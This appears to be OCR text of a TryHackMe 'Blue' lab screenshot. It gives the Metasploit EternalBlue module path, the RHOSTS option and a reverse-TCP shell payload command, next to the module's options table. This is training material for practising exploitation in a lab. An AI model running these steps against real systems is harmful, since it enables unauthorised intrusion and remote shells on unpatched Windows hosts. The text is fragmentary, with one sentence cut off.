 https://tryhackme.com/room/blue
Room progress ( 23% )
Find the exploitation code we will run against the machine. What is the full path of
the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All
caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning,
you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Complete
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS
shell to appear. Background this shell (CTRL + Z). If this failed, you may have to
Applications Places System Wed 3 Sep, 13:07 AttackBox IP:10.10.109.196
Woop woop! Your answer is correct
root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://d
ocs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.h
tml
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to
use for authentication. Only affe
cts Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the s
pecified username
SMBUser no (Optional) The username to authen
ticate as
VERIFY_ARCH true yes Check if remote architecture matc
hes exploit Target. Only affects
Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 tar
get machines.
THM AttackBox
40min 22s